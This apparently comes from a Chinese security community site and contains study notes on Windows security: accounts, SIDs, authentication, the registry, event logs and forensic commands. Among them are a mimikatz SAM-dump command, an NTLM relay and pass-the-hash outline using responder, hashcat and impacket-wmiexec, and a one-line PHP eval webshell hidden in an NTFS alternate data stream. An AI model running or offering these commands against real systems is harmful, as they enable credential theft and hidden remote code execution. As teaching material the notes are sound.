Locks012024-06-07文章来源:SecHub网络安全社区

windows系统

分为用户版 服务器版

域不是技术,是管理的方法

1、账号安全

一个系统需要做到账号的权限划分,比如OA系统,server系统,都是需要进行权限管理,一旦听到系统两个字就需要做到账户的划分

2、文件系统

哪些人能看哪些文件,哪些人不能看哪些文件,这个需要相对应的权限才能访问

3、身份认证

身份认证机制,账号密码,一个安全功能,环境

sql注入万能密码登录,这就是身份认证的缺陷



4、访问控制

系统进行配置修改

管理员需要适当的有的允许有的阻止

普通用户就不能做更多的操作

5、windows注册表

配置相关的信息,存在注册表中,统一的接口,查看注册表对操作系统功能的修改

6、windows日志

操作系统,中间件,日志进行应急响应,可以通过日志还原出做了哪些操作,修改了哪些参数

7、windows可执行文件

基本格式,头部

发现异常情况,发现静态和动态的安全分析

通过计算机系统中的管理员账号,SID来判断是否为管理员

whoami /user

前面是S计算机标识

后面是相对数字

windows中有些文件是administrator没有相应的写入执行的权限的,只有system才能有绝对权限

windows账户

用户 (user)

计算机账号 (administrator)

组 (group)

1F4=500=管理员

十进制

控制用户的权限 管理员的数量

gpedit.msc

计算机配置 安全设置 本地策略 安全选项

用户账号控制

做相应的限制

windows操作系统主要有五种类型的文件

FAT12

FAT16

FAT32

NTFS

exFAT

身份认证

本地认证

网络认证

kerberos域认证

windows密码加密

使用mimkatz

/usr/share/windows-resources/mimikatz

在注册表中的SAM SECURTE 文件导出

lsadump::sam C:\sam.reg C:\s.reg

windows认证

本地认证

网络认证

域控认证



NTLM v2协议攻击利用方式

1、使用responder类攻击获取到ntlm v2并使用hashcat类工具进行暴力破解

2、smb relay

impacket-wmiexec -hashes LMHASH:NTHASH





LLMNR

NetBIOS

kerberos网络认证协议

三方认证

同步时间

KDC



注册表

regedit

树形数据库

HKEY_CLASSES_ROOT

后缀名

HKEY_CURRENT_USER

用户层面的操作

HKEY_LOCAL_MACHINE

系统级别

HKEY_USERS

HKEY_CURRENT_CONFIG

上面三个组件的快捷方式

可以通过这里查看之前看过哪些文件

浏览器 快捷命令 历史文件访问

1、开机启动项

2、系统文件劫持

3、信息泄露(无线连接信息、最近打开的文件程序url等)

4、计划任务

5、配置修改(远程桌面连接配置等)

6、其他





windows日志

eventvwr

双击事件 详细信息

可以进行筛选

日志位置

启动审核策略可以保存更多日志

powershell日志

通过组策略开启powershell日志,否则保存的日志会非常少

windows可执行程序

attrib命令

windows和linux都可以用

添加隐藏属性,提高安全性

attrib +s +h +a 1.exe

添加系统属性 隐藏属性 只读属性

ADS数据流隐藏文件

echo ^<?php @eval ($_POST['cmd'])?^> > index.php:hidden.jpg

dir /s

可以用这个命令看出来

windows下查找文件

工具使用everything

命令使用

forfiles /m *.exe /d +2019/4/1 /s /p c:\ /c "cmd /c echo @path @fdate @ftime" 2>nul

进程的工具

msinfo32

wmic

查看系统启动项

启动项枚举

wmic startup list full

计划任务枚举

schtasks /query /fo table /v

执行前先执行chcp 437

chcp 936

系统的环境变量

doskey /history

历史命令

systeminfo命令



PC Hunter

http://www.xuetr.com